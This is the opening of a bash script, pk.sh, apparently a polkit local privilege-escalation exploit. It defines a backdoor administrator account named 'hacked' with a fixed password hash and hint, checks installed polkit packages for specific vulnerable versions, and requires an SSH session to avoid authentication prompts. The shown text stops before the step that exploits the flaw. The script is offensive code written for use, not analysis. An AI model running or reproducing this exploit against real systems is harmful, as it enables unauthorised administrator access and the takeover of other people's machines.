 File: pk.sh
1 #!/bin/bash
2
3 # Set the name and display name
4 userName="hacked"
5 realName="hacked"
6
7 # Set the account as an administrator
8 accountType=1
9
10 # Set the password hash for 'password' and password hint
11 password='$5$WR3c6uwMGQZ/JEZw$OlBVzagNJswkWrKRSuoh/VCrZv183QpZL7sAeskcoTB'
12 passHint="password"
13
14 # Check Polkit version
15 polkitVersion=$(systemctl status polkit.service | grep version | cut -d " " -f 9)
16 if [[ "$(apt list --installed 2>/dev/null | grep polkit | grep -c 0.105-26)" -ge 1 || "$(yum list installed | grep polkit | grep -c 0.117-2)" ]]; then
17     echo "[*] Vulnerable version of polkit found"
18 else
19     echo "[!] WARNING: Version of polkit might not vulnerable"
20 fi
21
22 # Validate user is running in SSH instead of desktop terminal
23 if [[ -z $SSH_CLIENT || -z $SSH_TTY ]]; then
24     echo "[!] WARNING: SSH into localhost first before running this script in order to avoid authentication prompts"
25     exit
26 fi